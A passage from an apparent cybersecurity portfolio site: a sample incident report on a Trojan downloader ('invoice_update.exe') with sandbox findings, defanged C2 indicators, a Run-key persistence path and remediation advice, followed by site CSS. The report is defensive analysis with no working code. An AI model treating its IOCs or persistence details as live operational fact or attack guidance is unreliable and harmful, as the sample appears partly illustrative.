            suggested the file was a Trojan downloader designed to establish communication with an external
            Command-and-Control (C2) server.
        </p>
        <p>
            The sample was executed within an isolated sandbox environment to observe its behavior. Analysis revealed
            attempts to modify registry keys for persistence, spawn child processes, and initiate outbound network
            connections to a suspicious domain. The malware was successfully contained, and all identified Indicators of
            Compromise (IOCs) were documented for future detection.
        </p>
    </section>

    <!-- Detection Details -->
    <section class="section">
        <h2 class="section-title"><span>02.</span> Detection Details</h2>
        <table class="info-table">
            <tbody>
                <tr>
                    <td class="label-col">File Name</td>
                    <td class="value-col">invoice_update.exe</td>
                </tr>
                <tr>
                    <td class="label-col">File Type</td>
                    <td class="value-col">PE32 Executable (Windows Portable Executable)</td>
                </tr>
                <tr>
                    <td class="label-col">Operating System</td>
                    <td class="value-col">Windows 10 Enterprise (Sandbox Environment)</td>
                </tr>
                <tr>
                    <td class="label-col">Detection Source</td>
                    <td class="value-col">Suspicious executable submission queue</td>
                </tr>
                <tr>
                    <td class="label-col">Initial AV Verdict</td>
                    <td class="value-col">Trojan.Agent</td>
                </tr>
            </tbody>
        </table>
    </section>

    <!-- Analysis Methodology -->
    <section class="section">
        <h2 class="section-title"><span>03.</span> Analysis Methodology</h2>

        <h3 style="font-size: 1.05rem; margin-bottom: 0.5rem; color: #ffffff;">Static Analysis</h3>
        <p>The sample was examined without execution using multiple static analysis tools. Key activities performed
            include:</p>
        <ul>
            <li>Calculated cryptographic MD5 and SHA256 file hashes.</li>
            <li>Extracted embedded plain text and encoded binary strings.</li>
            <li>Reviewed PE headers, section layouts, and imported system DLL functions.</li>
            <li>Cross-referenced metadata against multiple threat intelligence repositories.</li>
        </ul>
        <p><strong>Key observations:</strong> Presence of networking-related APIs (e.g., WinHTTP, WinInet), obfuscated
            strings, references to registry modification functions, and embedded suspicious PowerShell execution
            commands.</p>

        <h3 style="font-size: 1.05rem; margin-top: 1.5rem; margin-bottom: 0.5rem; color: #ffffff;">Dynamic Analysis</h3>
        <p>The executable was detonated and monitored within an isolated sandboxed Windows 10 virtual machine. Key
            observed behaviors include:</p>
        <ol style="margin-left: 1.5rem; margin-bottom: 1.5rem; font-size: 0.95rem; color: var(--text-secondary);">
            <li style="margin-bottom: 0.5rem;">Created a child process shortly after execution to host core payloads.
            </li>
            <li style="margin-bottom: 0.5rem;">Attempted to establish system persistence through Windows Registry Run
                Keys.</li>
            <li style="margin-bottom: 0.5rem;">Generated temporary log/state files inside the hidden AppData directory.
            </li>
            <li style="margin-bottom: 0.5rem;">Initiated outbound HTTP requests to a external malicious domain.</li>
            <li style="margin-bottom: 0.5rem;">Attempted periodic beaconing to receive commands from the C2 server.</li>
        </ol>
        <p><em>Note: No ransomware activity or file-destructive payloads were observed during the monitoring
                period.</em></p>
    </section>

    <!-- Network Analysis -->
    <section class="section">
        <h2 class="section-title"><span>04.</span> Network Analysis & Telemetry</h2>
        <p>
            Network traffic monitoring identified outbound connections to a suspected Command-and-Control (C2) server.
        </p>

        <table class="info-table">
            <tbody>
                <tr>
                    <td class="label-col">Malicious Domain</td>
                    <td class="value-col" style="color: var(--red); font-family: var(--font-mono);">
                        malicious-update[.]com</td>
                </tr>
                <tr>
                    <td class="label-col">Protocol Used</td>
                    <td class="value-col">HTTP (Port 80)</td>
                </tr>
                <tr>
                    <td class="label-col">Traffic Pattern</td>
                    <td class="value-col">Periodic beaconing every 60 seconds</td>
                </tr>
                <tr>
                    <td class="label-col">Operational Purpose</td>
                    <td class="value-col">Command-and-Control (C2) communication & instruction intake</td>
                </tr>
            </tbody>
        </table>
        <p>
            The domain was immediately sinkholed and blocked within the simulated environment firewall to isolate the
            payload.
        </p>
    </section>

    <!-- Indicators of Compromise -->
    <section class="section">
        <h2 class="section-title"><span>05.</span> Indicators of Compromise (IOCs)</h2>

        <div class="ioc-card">
            <div class="ioc-header">📁 File Indicators</div>
            <div class="ioc-content">invoice_update.exe</div>
            <div class="ioc-content" style="margin-top: 0.5rem; font-size: 0.8rem;">SHA256:
                4f8d9b1c7a5e3c2d1b0f9e8d7c6b5a4f3e2d1c0b9a8f7e6d5c4b3a2f1e0d9c8b</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">🌐 Network Indicators</div>
            <div class="ioc-content">malicious-update[.]com</div>
            <div class="ioc-content" style="margin-top: 0.5rem;">IP Address: 185.190.140.42</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">⚙️ Registry Indicators</div>
            <div class="ioc-content">HKCU\Software\Microsoft\Windows\CurrentVersion\Run</div>
        </div>

        <div class="ioc-card">
            <div class="ioc-header">📂 File System Indicators</div>
            <div class="ioc-content">%APPDATA%\Temp\update.dat</div>
        </div>
    </section>

    <!-- Containment & Remediation -->
    <section class="section">
        <h2 class="section-title"><span>06.</span> Containment & Remediation Actions</h2>
        <ul class="checklist">
            <li>Isolated the infected host within the sandbox network segment to block outbound gateway routing.</li>
            <li>Terminated active malicious processes associated with the Trojan launcher tree.</li>
            <li>Blocked all lookup records and traffic paths to the malicious C2 domain at the DNS/Firewall boundary.
            </li>
            <li>Removed persistence registry entries under the CurrentVersion\Run key paths.</li>
            <li>Collected filesystem forensic artifacts and state files for documentation and signatures development.
            </li>
        </ul>
    </section>

    <!-- Lessons Learned -->
    <section class="section">
        <h2 class="section-title"><span>07.</span> Lessons Learned & Recommendations</h2>
        <p>
            The analyzed malware leveraged common Trojan tactics including registry persistence, child process spawning,
            and scheduled outbound beaconing. Early identification through endpoint behavior detection enabled
            containment before secondary stages could be pulled down.
        </p>
        <p>It is recommended that organizations enforce the following mitigations:</p>
        <ul>
            <li><strong>Endpoint Detection and Response (EDR)</strong>: Implement heuristic behavior monitoring to flag
                execution anomalies (e.g. word processors/unknown EXEs modifying Run keys).</li>
            <li><strong>Network Traffic Monitoring</strong>: Monitor and alert on periodic beaconing behavior and Tor
                gateway lookup patterns.</li>
            <li><strong>Threat Intelligence</strong>: Continuously ingest updated dynamic feed IOC lists into network
                boundaries.</li>
            <li><strong>Application Control</strong>: Implement group policies to restrict execution of non-whitelisted
                binaries in user-writable paths like AppData.</li>
            <li><strong>User Awareness Training</strong>: Reinforce email validation behaviors regarding suspicious
                attachment files (e.g. invoice updates).</li>
        </ul>
    </section>

    <!-- Conclusion -->
    <section class="section">
        <h2 class="section-title"><span>08.</span> Conclusion</h2>
        <p>
            The investigation successfully confirmed that the executable <code>invoice_update.exe</code> was a Trojan
            downloader attempting to coordinate with external C2 servers. Through static analysis, sandboxed dynamic
            execution, and network monitoring, all file, network, and registry artifacts were cataloged and successfully
            contained. The documented IOC parameters have been formatted for integration into host and network defense
            rules.
        </p>
    </section>

    <footer class="report-footer">
        [CONFIDENTIAL] Incident Report - Samuel R. Security Operations - &copy; 2026 All Rights Reserved
    </footer>

</body>

</html>
</file>
<file: style.css>
/* ==========================================================================
   Samuel R. - Cyber Security Portfolio Stylesheet
   Theme: Modern Cyber Operations Dashboard (Dark Mode, Cyan & Purple Glow)
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,100..800;1,100..800&family=Outfit:wght@100..900&display=swap');

:root {
    --bg-main: #050814;
    --bg-darker: #02040a;
    --bg-card: rgba(8, 14, 32, 0.65);
    --bg-card-hover: rgba(12, 22, 48, 0.85);
    --border-color: rgba(0, 240, 255, 0.12);
    --border-color-hover: rgba(189, 0, 255, 0.35);
    
    /* Neon Colors */
    --cyan: #00f0ff;
    --purple: #bd00ff;
    --green: #00ff66;
    --red: #ff3e3e;
    --orange: #ff9900;
    
    /* Text Colors */
    --text-primary: #f3f4f6;
    --text-secondary: #9ca3af;
    --text-muted: #6b7280;
    --text-dark: #0f172a;
    
    /* Transitions & Shadows */
    --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    --shadow-cyan: 0 0 15px rgba(0, 240, 255, 0.25);
    --shadow-purple: 0 0 15px rgba(189, 0, 255, 0.25);
    --shadow-green: 0 0 15px rgba(0, 255, 102, 0.25);
    --glow-text: 0 0 8px rgba(0, 240, 255, 0.5);
    
    /* Fonts */
    --font-sans: 'Outfit', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    --font-mono: 'JetBrains Mono', SFMono-Regular, Consolas, "Liberation Mono", Menlo, monospace;
}

/* ==========================================================================
   Base Styles & Reset
   ========================================================================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    background-color: var(--bg-main);
    color: var(--text-primary);
    font-family: var(--font-sans);
    line-height: 1.6;
    overflow-x: hidden;
    position: relative;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-darker);
}

::-webkit-scrollbar-thumb {
    background: rgba(0, 240, 255, 0.3);
    border-radius: 4px;
    border: 1px solid var(--bg-darker);
}

::-webkit-scrollbar-thumb:hover {
    background: rgba(189, 0, 255, 0.6);
    box-shadow: var(--shadow-purple);
}

/* Base Headings */
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    letter-spacing: -0.02em;
    color: var(--text-primary);
    line-height: 1.2;
}

a {
    color: var(--cyan);
    text-decoration: none;
    transition: var(--transition);
}

a:hover {
    color: var(--purple);
}

ul {
    list-style: none;
}

/* ==========================================================================
   Background Canvas & Matrix Scanlines
   ========================================================================== */
#bg-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    pointer-events: none;
    opacity: 0.6;
}

.scanlines {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(
        rgba(18, 16, 16, 0) 50%, 
        rgba(0, 0, 0, 0.15) 50%
    );
    background-size: 100% 4px;
    z-index: 9999;
    pointer-events: none;
    opacity: 0.3;
}

/* Grid overlay effect */
.grid-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        linear-gradient(rgba(0, 240, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 240, 255, 0.03) 1px, transparent 1px);
    background-size: 40px 40px;
    z-index: -1;
    pointer-events: none;
}

.grid-overlay::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle at 50% 50%, transparent 20%, var(--bg-main) 80%);
    pointer-events: none;
}

/* ==========================================================================
   Navbar Component
   ========================================================================== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    background: rgba(5, 8, 20, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
    transition: var(--transition);
}

.nav-container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 1.25rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    font-family: var(--font-mono);
    font-weight: 800;
    font-size: 2rem;
    color: var(--text-primary);
    display: flex;
    align-items: center;
    gap: 0.5rem;
    cursor: pointer;
    margin-left: 1.5rem;
}

.nav-logo span {
    color: var(--cyan);
    text-shadow: var(--glow-text);
}

.nav-menu {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.nav-link {
    font-family: var(--font-mono);
    font-size: 0.9rem;
    color: var(--text-secondary);
    position: relative;
    padding: 0.25rem 0;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--cyan), var(--purple));
    transition: var(--transition);
}

.nav-link:hover {
    color: var(--text-primary);
}

.nav-link:hover::after {
    width: 100%;
}

.nav-cta {
    font-family: var(--font-mono);
    background: rgba(0, 240, 255, 0.1);
    border: 1px solid var(--cyan);
    padding: 0.5rem 1rem;
    border-radius: 4px;
    font-size: 0.85rem;
    color: var(--cyan);
    font-weight: 600;
    text-shadow: 0 0 2px rgba(0, 240, 255, 0.3);
}

.nav-cta:hover {
    background: linear-gradient(90deg, rgba(0, 240, 255, 0.2), rgba(189, 0, 255, 0.2));
    border-color: var(--purple);
    color: #fff;
    box-shadow: var(--shadow-purple);
}

/* Mobile Nav Toggle */
.nav-toggle {
    display: none;
    background: none;
    border: none;
    color: var(--text-primary);
    font-size: 1.5rem;
    cursor: pointer;
}

/* ==========================================================================
   Hero Section
   ========================================================================== */
.hero {
    position: relative;
    min-height: 100vh;
    padding-top: 8rem;
    padding-bottom: 4rem;
    display: flex;
    align-items: center;
}

.hero-container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 2rem;
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    gap: 4rem;
    align-items: center;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-family: var(--font-mono);
    font-size: 0.85rem;
    background: rgba(0, 255, 102, 0.1);
    color: var(--green);
    border: 1px solid rgba(0, 255, 102, 0.25);
    padding: 0.4rem 0.8rem;
    border-radius: 100px;
    margin-bottom: 1.5rem;
    box-shadow: 0 0 10px rgba(0, 255, 102, 0.05);
}

.hero-pulse {
    width: 8px;
    height: 8px;
    background: var(--green);
    border-radius: 50%;
    display: inline-block;
    animation: pulse 1.5s infinite;
}

.hero-title {
    font-size: clamp(2.5rem, 5vw, 4rem);
    font-weight: 800;
    line-height: 1.1;
    margin-bottom: 1.5rem;
    background: linear-gradient(135deg, #fff 40%, #a2b2fc 70%, var(--cyan) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.hero-typing {
    font-family: var(--font-mono);
    font-size: clamp(1.2rem, 2.5vw, 1.8rem);
    color: var(--cyan);
    margin-bottom: 1.5rem;
    display: flex;
    align-items: center;
}

.typed-cursor {
    display: inline-block;
    width: 10px;
    height: 1.6rem;
    background-color: var(--cyan);
    margin-left: 5px;
    animation: blink 0.8s infinite;
}

.hero-sub {
    font-size: 1.15rem;
    color: var(--text-secondary);
    margin-bottom: 2.5rem;
    max-width: 600px;
}

.hero-actions {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
}

.btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-family: var(--font-mono);
    font-weight: 600;
    font-size: 0.95rem;
    padding: 0.85rem 1.8rem;
    border-radius: 4px;
    cursor: pointer;
    transition: var(--transition);
}

.btn-primary {
    background: linear-gradient(90deg, var(--cyan), var(--purple));
    color: var(--bg-darker);
    border: none;
    box-shadow: var(--shadow-cyan);
}

.btn-primary:hover {
    box-shadow: 0 0 25px rgba(0, 240, 255, 0.45), 0 0 25px rgba(189, 0, 255, 0.25);
    transform: translateY(-2px);
    color: #fff;
}

.btn-secondary {
    background: rgba(8, 14, 32, 0.6);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    backdrop-filter: blur(5px);
}

.btn-secondary:hover {
    border-color: var(--cyan);
    box-shadow: var(--shadow-cyan);
    transform: translateY(-2px);
    background: rgba(0, 240, 255, 0.05);
}

.btn-outline {
    background: transparent;
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
}

.btn-outline:hover {
    border-color: var(--purple);
    color: var(--text-primary);
    box-shadow: var(--shadow-purple);
    transform: translateY(-2px);
}

/* Active Status Console Widget */
.hero-visual {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cyber-console {
    width: 100%;
    max-width: 440px;
    background: rgba(4, 7, 20, 0.85);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0,0,0,0.5), var(--shadow-cyan);
    position: relative;
}

.console-header {
    background: var(--bg-darker);
    padding: 0.75rem 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid var(--border-color);
}

.console-dots {
    display: flex;
    gap: 0.4rem;
}

.console-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
}

.console-dot.red { background: var(--red); }
.console-dot.yellow { background: var(--orange); }
.console-dot.green { background: var(--green); }

.console-title {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--text-muted);
}

.console-body {
    padding: 1.5rem;
    font-family: var(--font-mono);
    font-size: 0.85rem;
    color: var(--text-secondary);
}

.console-line {
    margin-bottom: 0.75rem;
    display: flex;
    gap: 0.5rem;
}

.console-prompt {
    color: var(--cyan);
}

.console-output {
    color: var(--text-primary);
}

.console-output.success {
    color: var(--green);
}

.console-output.warning {
    color: var(--orange);
}

.console-grid-status {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
    margin-top: 1.5rem;
    border-top: 1px dashed var(--border-color);
    padding-top: 1rem;
}

.status-box {
    background: rgba(0,0,0,0.25);
    border: 1px solid var(--border-color);
    padding: 0.75rem;
    border-radius: 4px;
    text-align: center;
}

.status-label {
    font-size: 0.65rem;
    color: var(--text-muted);
    text-transform: uppercase;
}

.status-val {
    font-size: 1rem;
    color: var(--cyan);
    font-weight: 700;
    margin-top: 0.25rem;
}

.status-val.online {
    color: var(--green);
    animation: flash 2s infinite;
}

/* ==========================================================================
   Section Layouts
   ========================================================================== */
section {
    padding: 7rem 2rem;
    position: relative;
    max-width: 1280px;
    margin: 0 auto;
}

.sec-title-container {
    margin-bottom: 4rem;
    position: relative;
}

.sec-subtitle {
    font-family: var(--font-mono);
    font-size: 0.85rem;
    color: var(--cyan);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    display: block;
    margin-bottom: 0.5rem;
}

.sec-title {
    font-size: clamp(2rem, 4vw, 2.75rem);
    font-weight: 800;
    margin-bottom: 1rem;
    position: relative;
    display: inline-block;
}

.sec-title::after {
    content: '';
    position: absolute;
    bottom: -8px;
    left: 0;
    width: 60px;
    height: 4px;
    background: linear-gradient(90deg, var(--cyan), var(--purple));
    border-radius: 2px;
}

/* Glass Card Global Styles */
.glass-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 2rem;
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.3);
    transition: var(--transition);
}

.glass-card:hover {
    border-color: var(--border-color-hover);
    box-shadow: var(--shadow-purple);
    transform: translateY(-4px);
}

/* ==========================================================================
   Interactive SOC Terminal
   ========================================================================== */
.terminal-section {
    padding-top: 3rem;
}

.soc-terminal-wrap {
    max-width: 900px;
    margin: 0 auto;
}

.soc-terminal {
    background: #02050f;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 15px 40px rgba(0,0,0,0.6);
}

.term-header {
    background: #050a1b;
    padding: 0.75rem 1.25rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid var(--border-color);
}

.term-controls {
    display: flex;
    align-items: center;
    gap: 0.75rem;
}

.term-badge {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    background: rgba(189, 0, 255, 0.15);
    color: var(--purple);
    border: 1px solid rgba(189, 0, 255, 0.3);
    padding: 0.2rem 0.6rem;
    border-radius: 4px;
}

.term-body {
    height: 380px;
    padding: 1.5rem;
    font-family: var(--font-mono);
    font-size: 0.85rem;
    overflow-y: auto;
    scroll-behavior: smooth;
    color: var(--text-primary);
}

.term-history {
    margin-bottom: 1rem;
}

.term-line {
    margin-bottom: 0.5rem;
    white-space: pre-wrap;
    word-break: break-all;
}

.term-line.input {
    color: var(--cyan);
}

.term-line.output {
    color: var(--text-secondary);
}

.term-line.error {
    color: var(--red);
}

.term-line.info {
    color: var(--purple);
}

.term-line.success {
    color: var(--green);
}

.term-input-row {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.term-prompt {
    color: var(--cyan);
    font-weight: 700;
}

.term-input-field {
    background: transparent;
    border: none;
    outline: none;
    color: var(--green);
    font-family: var(--font-mono);
    font-size: 0.85rem;
    flex: 1;
}

.term-quick-btns {
    margin-top: 1rem;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    padding: 0 0.5rem;
}

.term-btn {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    background: rgba(4, 7, 20, 0.6);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.4rem 0.8rem;
    border-radius: 4px;
    cursor: pointer;
    transition: var(--transition);
}

.term-btn:hover {
    border-color: var(--cyan);
    color: var(--cyan);
    background: rgba(0, 240, 255, 0.05);
}

/* ==========================================================================
   About Me Section
   ========================================================================== */
.about-grid {
    display: grid;
    grid-template-columns: 1fr 1.2fr;
    gap: 4rem;
    align-items: center;
}

.about-graphic {
    position: relative;
    border-radius: 8px;
    border: 1px solid var(--border-color);
    padding: 2rem;
    background: rgba(3, 6, 15, 0.8);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: var(--shadow-cyan);
}

.profile-avatar {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    border: 3px solid var(--cyan);
    background: linear-gradient(135deg, var(--bg-main), var(--purple));
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 1.5rem;
    position: relative;
    box-shadow: var(--shadow-cyan);
}

.profile-avatar svg {
    width: 60px;
    height: 60px;
    fill: var(--cyan);
}

.about-metric-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
    width: 100%;
    margin-top: 1.5rem;
}

.about-metric-card {
    background: rgba(0,0,0,0.3);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    padding: 1rem;
    text-align: center;
}

.about-metric-num {
    font-family: var(--font-mono);
    font-size: 1.8rem;
    font-weight: 700;
    color: var(--cyan);
    margin-bottom: 0.25rem;
}

.about-metric-title {
    font-size: 0.75rem;
    color: var(--text-secondary);
    text-transform: uppercase;
}

.about-text {
    font-size: 1.05rem;
    color: var(--text-secondary);
}

.about-text p {
    margin-bottom: 1.5rem;
}

.about-core-focus {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
    margin-top: 2rem;
}

.focus-card {
    display: flex;
    gap: 1rem;
    align-items: flex-start;
}

.focus-icon-wrap {
    background: rgba(0, 240, 255, 0.1);
    color: var(--cyan);
    border: 1px solid rgba(0, 240, 255, 0.2);
    width: 42px;
    height: 42px;
    border-radius: 6px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
}

.focus-icon-wrap svg {
    width: 20px;
    height: 20px;
}

.focus-title {
    font-size: 1rem;
    color: var(--text-primary);
    margin-bottom: 0.25rem;
}

.focus-desc {
    font-size: 0.85rem;
    color: var(--text-secondary);
}

/* ==========================================================================
   Skills Matrix Section
   ========================================================================== */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(min(320px, 100%), 1fr));
    gap: 1.5rem;
}

.skill-category-card {
    border-top: 3px solid var(--cyan);
}

.skill-category-card:nth-child(2n) {
    border-top-color: var(--purple);
}

.skill-cat-header {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--border-color);
}

.skill-cat-icon {
    color: var(--cyan);
}

.skill-category-card:nth-child(2n) .skill-cat-icon {
    color: var(--purple);
}

.skill-cat-title {
    font-family: var(--font-mono);
    font-size: 1.1rem;
    color: var(--text-primary);
}

.skill-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.65rem;
}

.skill-tag {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    background: rgba(5, 10, 25, 0.8);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.4rem 0.8rem;
    border-radius: 4px;
    transition: var(--transition);
}

.skill-tag:hover {
    border-color: var(--cyan);
    color: var(--cyan);
    box-shadow: 0 0 10px rgba(0, 240, 255, 0.15);
    background: rgba(0, 240, 255, 0.03);
}

.skill-category-card:nth-child(2n) .skill-tag:hover {
    border-color: var(--purple);
    color: var(--purple);
    box-shadow: 0 0 10px rgba(189, 0, 255, 0.15);
    background: rgba(189, 0, 255, 0.03);
}

/* ==========================================================================
   Projects Section
   ========================================================================== */
.projects-container {
    display: flex;
    flex-direction: column;
    gap: 4rem;
}

.project-card {
    display: grid;
    grid-template-columns: 1.1fr 0.9fr;
    gap: 3rem;
    align-items: center;
}

.project-card:nth-child(even) {
    grid-template-columns: 0.9fr 1.1fr;
}

.project-card:nth-child(even) .project-info-wrap {
    order: 2;
}

.project-tag {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--purple);
    border: 1px solid rgba(189, 0, 255, 0.3);
    background: rgba(189, 0, 255, 0.1);
    padding: 0.25rem 0.75rem;
    border-radius: 100px;
    display: inline-block;
    margin-bottom: 0.75rem;
    letter-spacing: 0.05em;
    font-weight: 600;
}

.project-name {
    font-size: 1.8rem;
    margin-bottom: 1rem;
    color: #fff;
}

.project-desc-text {
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
}

.project-problem {
    background: rgba(255, 62, 62, 0.05);
    border-left: 3px solid var(--red);
    padding: 1rem;
    border-radius: 0 4px 4px 0;
    margin-bottom: 1.5rem;
}

.project-problem-label {
    font-family: var(--font-mono);
    color: var(--red);
    font-size: 0.8rem;
    font-weight: 700;
    margin-bottom: 0.25rem;
    display: flex;
    align-items: center;
    gap: 0.4rem;
}

.project-problem-desc {
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.project-specs {
    margin-bottom: 1.5rem;
}

.specs-title {
    font-family: var(--font-mono);
    font-size: 0.8rem;
    color: var(--cyan);
    margin-bottom: 0.5rem;
    text-transform: uppercase;
}

.specs-list {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(min(140px, 100%), 1fr));
    gap: 0.5rem 1.5rem;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.specs-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.specs-item svg {
    color: var(--cyan);
    flex-shrink: 0;
}

.project-tech {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    margin-bottom: 2rem;
}

.tech-badge {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    background: rgba(255,255,255,0.03);
    border: 1px solid var(--border-color);
    padding: 0.3rem 0.6rem;
    border-radius: 4px;
    color: var(--text-secondary);
}

.project-visual {
    background: #02050e;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 1.5rem;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 320px;
    position: relative;
    overflow: hidden;
}

.project-visual-label {
    position: absolute;
    top: 0.75rem;
    left: 0.75rem;
    font-family: var(--font-mono);
    font-size: 0.7rem;
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 0.1em;
}

/* SVG Interactive Layouts */
.interactive-svg-diag {
    width: 100%;
    max-width: 420px;
    height: auto;
}

.svg-node {
    cursor: pointer;
    transition: var(--transition);
}

.svg-node:hover {
    filter: drop-shadow(0px 0px 8px var(--cyan));
}

.svg-connector {
    stroke-dasharray: 5;
    animation: dash 10s linear infinite;
}

@keyframes dash {
    to {
        stroke-dashoffset: -100;
    }
}

/* ==========================================================================
   Certifications Section
   ========================================================================== */
.certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(min(280px, 100%), 1fr));
    gap: 1.5rem;
}

.cert-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.cert-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1.25rem;
}

.cert-icon-wrap {
    color: var(--purple);
}

.cert-verify-badge {
    font-family: var(--font-mono);
    font-size: 0.7rem;
    background: rgba(0, 255, 102, 0.1);
    color: var(--green);
    border: 1px solid rgba(0, 255, 102, 0.25);
    padding: 0.2rem 0.5rem;
    border-radius: 4px;
    display: inline-flex;
    align-items: center;
    gap: 0.25rem;
}

.cert-name {
    font-size: 1.1rem;
    color: #fff;
    margin-bottom: 0.5rem;
    line-height: 1.3;
}

.cert-issuer {
    font-size: 0.85rem;
    color: var(--text-secondary);
    font-weight: 500;
}

.cert-meta {
    margin-top: 1.5rem;
    padding-top: 1rem;
    border-top: 1px solid var(--border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--text-muted);
}

/* ==========================================================================
   Labs & Platforms Section
   ========================================================================== */
.labs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(min(180px, 100%), 1fr));
    gap: 1.5rem;
}

.lab-badge-card {
    text-align: center;
    padding: 1.5rem 1rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.lab-logo-wrap {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: rgba(255,255,255,0.02);
    border: 1px dashed var(--border-color);
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 1rem;
    color: var(--cyan);
    transition: var(--transition);
}

.lab-badge-card:hover .lab-logo-wrap {
    border-style: solid;
    border-color: var(--cyan);
    box-shadow: var(--shadow-cyan);
    color: #fff;
}

.lab-name {
    font-family: var(--font-mono);
    font-size: 0.95rem;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 0.25rem;
}

.lab-status {
    font-size: 0.75rem;
    color: var(--text-secondary);
}

.lab-badge-card:nth-child(even):hover .lab-logo-wrap {
    border-color: var(--purple);
    box-shadow: var(--shadow-purple);
}

/* ==========================================================================
   Case Studies Section
   ========================================================================== */
.cases-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(min(340px, 100%), 1fr));
    gap: 2rem;
}

.case-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.case-icon-label {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-family: var(--font-mono);
    font-size: 0.75rem;
    color: var(--cyan);
    margin-bottom: 1rem;
    text-transform: uppercase;
}

.case-title {
    font-size: 1.3rem;
    color: #fff;
    margin-bottom: 0.75rem;
}

.case-summary {
    font-size: 0.9rem;
